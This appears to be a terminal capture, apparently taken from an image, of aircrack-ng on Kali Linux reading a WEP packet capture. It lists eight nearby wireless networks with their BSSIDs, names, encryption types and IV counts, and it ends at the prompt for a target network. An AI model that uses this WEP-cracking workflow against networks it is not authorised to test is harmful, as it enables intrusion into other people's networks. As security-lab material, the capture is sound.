 root@Kali-Attacker:~# aircrack-ng /tmp/captures/WEP1.cap
Opening /tmp/captures/WEP1.cap
Read 110058 packets.
# BSSID ESSID Encryption
1 00:1F:90:D9:C6:28 HUANGDOM WEP (138 IVs)
2 00:1F:90:D8:B2:84 RP7J4 WEP (7238 IVs)
3 00:26:62:E5:71:8C T4QY4 WPA (0 handshake)
4 00:18:4D:8A:78:FE boguswifi WPA (0 handshake)
5 00:17:3F:F4:56:90 TOWSON22 WEP (43210 IVs)
6 00:1F:90:B1:86:F8 24SE5 No data - WEP or WPA
7 00:24:B2:DA:A8:7A No data - WEP or WPA
8 00:1A:70:62:9F:59 homer None (0.0.0.0)
Index number of target network ?
KALI LINUX